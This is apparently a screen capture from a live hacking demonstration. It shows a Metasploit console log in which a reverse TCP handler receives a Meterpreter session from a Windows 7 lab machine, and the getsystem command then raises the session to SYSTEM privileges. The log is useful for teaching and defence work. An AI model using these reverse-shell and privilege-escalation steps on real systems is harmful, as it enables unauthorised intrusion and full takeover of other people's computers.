 Thu Oct 27, 12:18
[*] [2016.10.27-12:15:13] Started reverse TCP handler on 192.168.100.100:4444
[*] [2016.10.27-12:15:13] Starting the payload handler...
[*] [2016.10.27-12:17:03] Sending stage (957999 bytes) to 192.168.100.40
[*] Meterpreter session 1 opened (192.168.100.100:4444 -> 192.168.100.40:49203) at 2016-10-27 12:17:05 +0200
meterpreter > sysinfo
Computer : LIVEHACK-WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : de_DE
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/win32
meterpreter > getuid
Server username: livehack-win7\lh
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT-AUTORIT�T\SYSTEM
meterpreter >